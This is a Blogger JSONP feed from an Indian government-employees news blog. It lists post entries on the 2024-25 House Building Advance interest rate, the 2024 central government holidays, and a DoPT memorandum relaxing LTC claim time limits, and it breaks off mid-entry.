related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655"},"updated":{"$t":"2026-01-27T20:19:10.141+05:30"},"category":[{"term":"DA News"},{"term":"7th Pay Commission"},{"term":"OROP"},{"term":"Govt Jobs"},{"term":"defence Pensioners"},{"term":"civil pensioners"},{"term":"Railway Employees"},{"term":"CG Employees"},{"term":"Pensioners"},{"term":"Government Employees Info"},{"term":"Defence"},{"term":"Digital Life Certificate"},{"term":"7Th CPC"},{"term":"8th Pay Commission"},{"term":"Government Employees"},{"term":"gds"},{"term":"Defence Personnel"},{"term":"NPS to OPS"},{"term":"Pension Pay matrix"},{"term":"Pensioner"},{"term":"Pensioner News"},{"term":"Pensioner Portal"},{"term":"Politics"},{"term":"life certificate"},{"term":"Bonus"},{"term":"DA ARREAR"},{"term":"NPS"},{"term":"Pension"},{"term":"central government employees"},{"term":"CGHS"},{"term":"CSD"},{"term":"EX SERVICEMEN"},{"term":"Government Employee News"},{"term":"HRA"},{"term":"MACP"},{"term":"Armed Forces Personnel"},{"term":"EX-SERVICEMEN WELFARE SCHEMES"},{"term":"FAMILY PENSIONERS"},{"term":"Finance News"},{"term":"GRAMIN DAK SEVAK"},{"term":"Old pension to New pension"},{"term":"8th CPC"},{"term":"BIG BOSS 16"},{"term":"CAPF"},{"term":"Cricket"},{"term":"DOPT Orders"},{"term":"EPFO"},{"term":"Government Employees News"},{"term":"Govt Holidays"},{"term":"Indian Railway"},{"term":"Railway"},{"term":"Salary Hike"},{"term":"expected da"},{"term":"income tax"},{"term":"pension hike"},{"term":"Army New pension Policy"},{"term":"CEA"},{"term":"DA ARREAR CALCULATOR"},{"term":"ECHS"},{"term":"EPS-95"},{"term":"Election 2019"},{"term":"IRCTC"},{"term":"Indian Army"},{"term":"LEAVE RULE"},{"term":"Latest Govt Job notification 2024"},{"term":"MSP"},{"term":"OPS"},{"term":"OROP Table 2019"},{"term":"PCDA"},{"term":"Personal Finance"},{"term":"SBI"},{"term":"Share Market News"},{"term":"Small Savings Schemes"},{"term":"new pension table"},{"term":"AICPIN"},{"term":"Automobile"},{"term":"Best Investment Idea"},{"term":"Budget 2019"},{"term":"CRPF"},{"term":"Cabinet Decision"},{"term":"Cricket News"},{"term":"Cryptocurrency News"},{"term":"DSP ACCOUNT"},{"term":"Defence Jobs"},{"term":"Disability Pension"},{"term":"ELECTION RESULT"},{"term":"Fitness Health"},{"term":"GPF"},{"term":"Gratuity"},{"term":"ITI JOBS"},{"term":"ITR"},{"term":"Indian Navy"},{"term":"LTC"},{"term":"LTC 80 FARE LIST"},{"term":"Lok Sabha Election"},{"term":"Minimum Pay"},{"term":"OROP2"},{"term":"Pension Adalat"},{"term":"Retirement Plan"},{"term":"SALARY Calculator"},{"term":"SBI SALARY ACCOUNT"},{"term":"State Government Pensioner"},{"term":"UPSC"},{"term":"allowance"},{"term":"iaf"},{"term":"modi"},{"term":"ACP"},{"term":"AIRF"},{"term":"ASSAM RIFLE"},{"term":"Agnipath Scheme"},{"term":"Agniveer Yojnna"},{"term":"Amazon Deals"},{"term":"Amit Shah"},{"term":"Annual increment"},{"term":"Army Retirement Age"},{"term":"Article 370"},{"term":"BASIC PAY HIKE"},{"term":"BJP Candidate List 2019"},{"term":"BJP List"},{"term":"BOX OFFICE COLLECTION"},{"term":"BSF"},{"term":"Bank Jobs"},{"term":"Best Investment Idea 2025"},{"term":"Best Motivational Videos"},{"term":"Bike News"},{"term":"Budget"},{"term":"CAR FROM CSD"},{"term":"CBSE RESULT"},{"term":"CCL"},{"term":"CDS"},{"term":"CGDA"},{"term":"CH RH 2020"},{"term":"CILQ FOR ARMY"},{"term":"CPPC"},{"term":"CSD CAR PRICE LIST 2019"},{"term":"Chanakya Niti"},{"term":"Charter of Demands"},{"term":"Circular"},{"term":"DA 5th CPC"},{"term":"DA 6th CPC"},{"term":"DA Calculator"},{"term":"DDA"},{"term":"DOE"},{"term":"DR CALCULATOR"},{"term":"Dearness Allowance"},{"term":"Defence Pension"},{"term":"Delhi police Recruitment"},{"term":"EPS95 pensioners"},{"term":"EWS"},{"term":"Education"},{"term":"Election Duty Allowance"},{"term":"Entertainment"},{"term":"Exit Poll 2019"},{"term":"FMA"},{"term":"Fitment factor"},{"term":"GDS BONUS"},{"term":"Govt Schemes"},{"term":"Gratuity Calculator"},{"term":"HBA"},{"term":"HBL"},{"term":"HRA calculator"},{"term":"Holiday Homes"},{"term":"Home Loan"},{"term":"IPL 2024"},{"term":"Indian Air Force"},{"term":"Jeevan Praman"},{"term":"KV ADMISSION"},{"term":"LIC"},{"term":"Latest Bollywood News"},{"term":"Leave Encashment Calculator"},{"term":"Lok sabha election 2024"},{"term":"MATERNITY LEAVE"},{"term":"MOD"},{"term":"MONEY MARKET"},{"term":"Military Service Pay"},{"term":"NCJCM"},{"term":"NDA"},{"term":"NEW Defence Pension POLICY"},{"term":"NRC"},{"term":"National Education Policy"},{"term":"Notional Increment"},{"term":"OFFICE MEMORANDUM"},{"term":"Online Earning"},{"term":"PENSION ARREAR CALCULATOR"},{"term":"PENSION RULES"},{"term":"PF"},{"term":"PMKVY"},{"term":"PMSS"},{"term":"PPF"},{"term":"PPO"},{"term":"PRE-1953 PENSIONERS"},{"term":"PRE-2006"},{"term":"PROVIDENT FUND"},{"term":"Pay rules"},{"term":"Population Policy"},{"term":"Pre-2016 Pensioner"},{"term":"RAS"},{"term":"RBSE 10th Result"},{"term":"RETIREMENT AGE"},{"term":"RPSC"},{"term":"Railway jobs"},{"term":"Result"},{"term":"Retirement"},{"term":"Revised Pension Table"},{"term":"SALARY CUT"},{"term":"SPARSH"},{"term":"SSC"},{"term":"Sainik School"},{"term":"Saving"},{"term":"Sports News"},{"term":"State Government Employees"},{"term":"Strike"},{"term":"Surgical Strike"},{"term":"TA"},{"term":"TPT"},{"term":"TRAVELLING ALLOWANCE"},{"term":"Technology"},{"term":"Train"},{"term":"UAN"},{"term":"UMANG"},{"term":"army pension cut"},{"term":"bank Rules"},{"term":"bank employees"},{"term":"central government Pensioner"},{"term":"dependents card"},{"term":"ePPO"},{"term":"insurance"},{"term":"pension calculator"},{"term":"promotion"},{"term":"railways quota"}],"title":{"type":"text","$t":"Government Staff"},"subtitle":{"type":"html","$t":"Is Website par Apko sarkari karmchariyon aur Pensioners se judi har jankari milegi. Saath hi apko Desh aur Dunia se judi taza khabaren bhi mil sakegi jinme Government Employee News, Pensioners News, Car News, Politics News, Latest Government Jobs,  Technology News, Automobile,  Life and Health news, Share Market News, Best investment ideas,  Personal Finance,  Defence Pensioners News,  DA News shamil hai."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/-\/Government+Employees?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/search\/label\/Government%20Employees"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/-\/Government+Employees\/-\/Government+Employees?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-5837396168717236485"},"published":{"$t":"2024-06-24T22:14:00.005+05:30"},"updated":{"$t":"2024-06-24T22:18:25.438+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Government Employees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Govt Schemes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HBA"}],"title":{"type":"text","$t":"Interest Rate on House Building Advance (HBA) for Central Government Employees for 2024-25"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-ansi-language: EN-IN; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EInterest\nRate on House Building Advance (HBA) for Central Government Employees for 2024-25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/s4724\/hba.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Interest Rate on House Building Advance\" border=\"0\" data-original-height=\"2835\" data-original-width=\"4724\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/w320-h192\/hba.png\" title=\"Interest Rate on House Building Advance\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/5837396168717236485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5837396168717236485"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5837396168717236485"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html","title":"Interest Rate on House Building Advance (HBA) for Central Government Employees for 2024-25"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/s72-w320-h192-c\/hba.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-636692281140782148"},"published":{"$t":"2023-12-30T00:56:00.006+05:30"},"updated":{"$t":"2023-12-31T09:43:21.352+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Government Employees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Govt Holidays"}],"title":{"type":"text","$t":"Central Government Holidays in 2024, Holidays to be observed in Central Government Offices in 2024: 2024 मे केंद्र सरकार के विभागों मे होने वाले पूर्ण और आंशिक अवकाश की सूची"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14pt; line-height: 107%; mso-bidi-font-size: 12.0pt; mso-fareast-language: EN-IN;\"\u003ECentral\nGovernment Holidays in 2024, Holidays to be observed in Central Government\nOffices in 2024: \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E2024 मे केंद्र सरकार के विभागों मे होने वाले पूर्ण और\nआंशिक अवकाश की सूची \u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14pt; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EDoPT\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E ने एक \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14pt; mso-bidi-font-family: Mangal; mso-bidi-theme-font: minor-bidi; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EOFFICE MEMORANDUM\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E निकाल कर 2024 मे होने वाले \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eपूर्ण \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eअवकाश\n(\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14pt; mso-bidi-font-family: Mangal; mso-bidi-theme-font: minor-bidi; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ECH\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E) और \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eआंशिक अवकाश (\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14pt; mso-bidi-font-family: Mangal; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ERH\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E की जानकारी दी\nहै जो केंद्रीय कर्मचारियों\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14pt; mso-bidi-font-family: Mangal; mso-bidi-theme-font: minor-bidi; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E,\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E सैनिक भाइयों \u003Cspan style=\"mso-spacerun: yes;\"\u003E \u003C\/span\u003Eके लिए बेहद उपयोगी है।\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2023\/12\/Central-Government-Holidays.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/636692281140782148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2023\/12\/Central-Government-Holidays.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/636692281140782148"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/636692281140782148"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2023\/12\/Central-Government-Holidays.html","title":"Central Government Holidays in 2024, Holidays to be observed in Central Government Offices in 2024: 2024 मे केंद्र सरकार के विभागों मे होने वाले पूर्ण और आंशिक अवकाश की सूची"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhABUlTOTAsgwfhqv6mWoBx7mDqKCfZnMf1qUd2TEAyvl9SGyigv23HxTVKZYEPthrUPedIsCmIziSgyqbh-VKy7Jau3sLE2CeUVbyVRRwoCvuvsKm1iyZo6gdKKQXAGh8BKUuMk9iwrLnCzy9mKU2hs65eeyZze3u5YQtEjnjAvhhnehViU43l-_7AQQE\/s72-w452-h640-c\/Cal-2024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-2764515158252323801"},"published":{"$t":"2023-12-25T19:42:00.003+05:30"},"updated":{"$t":"2024-02-05T22:08:20.169+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DOPT Orders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Government Employees"}],"title":{"type":"text","$t":"New LTC Rules 2024, Relaxation in LTC Rules – delegation of powers to Ministries\/Departments regarding time limit for the submission of the claim"},"content":{"type":"html","$t":"\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 10.3pt; vertical-align: baseline;\"\u003E\u003C\/h2\u003E\u003Ch2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Roboto;\"\u003ERelaxation in LTC Rules – delegation of powers to Ministries\/Departments regarding time limit for the submission of the claim\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDi_ZNfPGhqw6sFMM0XkXaXkR52dDSbUbrt9_TgeX8k32DQxo-PQX79hTOExAQdYQIuNUsM7P1U_oRSnQBEF2HeAAEE-2dPokUddRGUnTeWNfTHWmy8vJjt0jUb1cIyMi-hJ3zLgiXYo56UT8kXvfke9Vh5A046mgd9QLI0x-HtAoX09G1QtG30VhcKFI\/s1280\/ThumbNail0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Relaxation in LTC Rules\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDi_ZNfPGhqw6sFMM0XkXaXkR52dDSbUbrt9_TgeX8k32DQxo-PQX79hTOExAQdYQIuNUsM7P1U_oRSnQBEF2HeAAEE-2dPokUddRGUnTeWNfTHWmy8vJjt0jUb1cIyMi-hJ3zLgiXYo56UT8kXvfke9Vh5A046mgd9QLI0x-HtAoX09G1QtG30VhcKFI\/w320-h180\/ThumbNail0.png\" title=\"Relaxation in LTC Rules\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: Roboto;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n \n\u003C\/h2\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 10.3pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Roboto;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EF.No. 31011\/18\/2O23_Estt. (A_IV)\u003Cbr\u003E\nGovernment of India\u003Cbr\u003E\nMinistry of personnel, public Grievances \u0026amp; pensions\u003Cbr\u003E\nDepartment of personnel \u0026amp; Training\u003Cbr\u003E\npersonnel policy A_IV\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 10.3pt; text-align: right; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Roboto;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ENorth Block, New Delhi.\u003Cbr\u003E\nDated: 21st December 2023\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 10.3pt; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Roboto;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003EOFFICE MEMORANDUM\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 10.3pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Roboto;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESubject:\n– \u003C\/span\u003E\u003Cb\u003ERelaxation in LTC Rules – delegation of powers to Ministries\/Departments\nregarding time limit for the submission of the claim-Reg\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 10.3pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Roboto;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2023\/12\/Relaxation-in-LTC-Rules.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/2764515158252323801\/comments\/default","title":"Post 